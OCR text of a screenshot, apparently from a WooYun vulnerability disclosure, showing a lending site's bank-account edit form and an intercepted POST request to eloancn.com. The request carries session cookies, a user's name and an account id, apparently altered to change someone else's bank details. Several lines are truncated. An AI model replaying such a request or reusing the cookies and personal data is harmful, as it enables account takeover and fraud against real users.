 自动投标
翼星计划
我的投资计划
我的借入计划
我的借入
我的借款
申请借款
账户设置
账户信息
安全认证
登录密码
确认修改银行信息
开户名 吴志刚
银行卡号 6212 ***
银行名称 中国工商银
开户行支行名称 中国工商银
确定
中国工商银行 尾号:
Raw Params Headers Hex
POST /editPersonAccount.action?temp=967 HTTP/1.1
Host: www.eloancn.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.eloancn.com/page/userMgr/myHome.jsp?url=fresh/userDefaultMessage.action&menuid=1&timestamp=14479131695641539
Content-Length: 280
Cookie: Hm_lvt_175c73cd488e8c2324d7bb67adbb9370=1447039451,1447140137,1447230193,1447912075;
CNZZDATA5466078=cnzz_eid%3D1476221189-1446707762-null%26ntime%3D1447908121;
_qzja=1.447585432.1446710216434.1447230196262.1447912077174.1447913059375.1447913170928.0.0.0.107.11;
_jzqa=1.847229554119152300.1446710216.1447230197.1447912077.11; _jzqy=1.1446710216.1446710216.1.jzqsr=baidu|jzqct=%E7%BF%BC%E9%BE%
pgv_pvi=5931100672; _jzqx=1.1447052954.1447062097.2.jzqsr=eloancn%2Ecom|jzqct=/fresh/loadinstationmessage%2Eaction.jzqsr=eloancn%2
_AQB_CloudId=b12c5fd3-8cd0-459d-b257-5946a6332518; _com_UUID_520=6D7EB37453EDE5C2-A32CF3F66F504D529B03F3F6E956AE25; 66F504D5=56460
JSESSIONID=C8A681CE2D14281D7E7048B2376672E4; www_eloancn=www8.55-2-eloancn; Hm_lpvt_175c73cd488e8c2324d7bb67adbb9370=1447913172; I
_qzjb=1.1447912077174.19.0.0.0; _qzjc=1; _qzjto=19.1.0; _jzqb=1.19.10.1447912077.1; _jzqc=1; _jzqckmp=1; pgv_si=s8098704384
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
setoredit=1&cardType=1&account=&type=3&mybank=&province=%E5%8C%97%E4%BA%AC&city=%E5%8C%97%E4%BA%AC&bankname=%E4%B8%AD%E5%9B%BD%E5%
8%A1%8C%E8%82%A1%E4%BB%BD%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8%E5%8C%97%E4%BA%AC%E5%AE%89%E6%85%A7%E6%94%AF%E8%A1%8C&id=403282
对于关系
www.wooyun.org